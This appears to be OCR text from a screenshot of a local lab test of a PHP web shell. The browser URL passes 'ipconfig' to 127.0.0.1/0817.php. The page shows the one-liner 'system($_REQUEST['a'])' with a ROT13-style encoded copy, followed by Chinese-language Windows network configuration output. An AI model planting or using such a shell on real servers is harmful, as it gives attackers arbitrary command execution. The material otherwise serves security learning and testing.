 127.0.0.1/0817.php?a=ipconfig
书签 哔哩哔哩 (゜-゜)つ... 中国民用航空飞行... 虎牙直播-技术驱动... 个人空间 NBA录像吧-NBA...
flfgrz($_ERDHRFG['n'])system($_REQUEST['a']) Windows IP 配置 以太网适配器 以太网: 媒体状态 . . . . . . . . . . . . : 媒体已
断开连接 连接特定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 1: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特
定的 DNS 后缀 . . . . . . . : 无线局域网适配器 本地连接* 2: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀
. . . . . . . : 以太网适配器 VMware Network Adapter VMnet1: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地址. . . . . . . .
fe80::48c4:fa6e:852:7492%16 IPv4 地址 . . . . . . . . . . . . : 192.168.181.1 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网
关. . . . . . . . . . . . . : 以太网适配器 VMware Network Adapter VMnet8: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 IPv6 地
址. . . . . . . . : fe80::fa7c:3863:cda3:c188%19 IPv4 地址 . . . . . . . . . . . . : 192.168.172.1 子网掩码 . . . . . . . . . . . . :
255.255.255.0 默认网关. . . . . . . . . . . . . : 无线局域网适配器 WLAN: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的
DNS 后缀 . . . . . . . :